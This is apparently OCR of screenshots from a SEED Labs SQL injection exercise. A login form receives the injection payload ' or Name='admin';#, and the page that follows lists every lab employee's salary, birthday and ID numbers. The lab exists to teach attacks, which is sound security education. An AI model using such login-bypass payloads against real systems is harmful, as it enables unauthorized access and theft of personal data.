 File Edit View History Bookmarks Tools Help
SQLi Lab × +
www.seedlabsqlinjection.com/index.html ••• Search
Most Visited SEED Labs Sites for Labs
SEEDLABS
Employee Profile Login
USERNAME ' or Name='admin';#
PASSWORD Password
Login
Copyright © SEED LABs
SQLi Lab × +
www.seedlabsqlinjection.com/unsafe_home.php?username='+or+Name%3D'admin'%3B%23&Password= ••• Search
Most Visited SEED Labs Sites for Labs
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314
Copyright © SEED LABs